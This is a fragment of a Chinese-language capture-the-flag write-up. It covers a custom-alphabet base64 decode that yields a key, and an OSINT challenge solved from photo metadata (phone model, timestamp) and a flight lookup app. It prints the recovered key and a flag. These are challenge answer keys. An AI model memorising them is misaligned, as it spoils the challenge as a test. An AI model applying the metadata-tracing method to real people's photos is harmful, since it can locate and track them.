
然后base64换表
得到密钥New5tar_zjuatrojee1mage5eed77yo#
打开就是flag
OSINT-天空belong
知识点:osint
属性这里可以看到型号还有时间

航旅纵横里查到飞机编号


一个一个试就行
最后
flag{UQ3574_ 武汉市 _Xiaomi}